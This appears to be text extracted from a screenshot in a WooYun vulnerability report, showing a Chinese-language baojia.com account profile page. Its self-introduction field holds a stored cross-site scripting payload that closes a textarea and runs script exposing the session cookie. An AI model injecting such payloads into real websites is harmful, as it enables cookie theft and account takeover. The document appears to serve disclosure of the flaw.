 www.baojia.com/account/
最常访问 火狐官方站点 新手上路 常用网址
社区昵称 您还没有一个帅气的昵称 添加昵称
电子邮箱 15110295350 修改邮箱
档案信息
自我介绍 "></textarea><img src=1 保存
onerror=alert(document.cookie)>
目前住址 请填写您的详细住址 添加住址
工作单位 请填写您的工作单位 添加单位
毕业院校 请填写您的毕业院校 添加院校
www.wooyun.org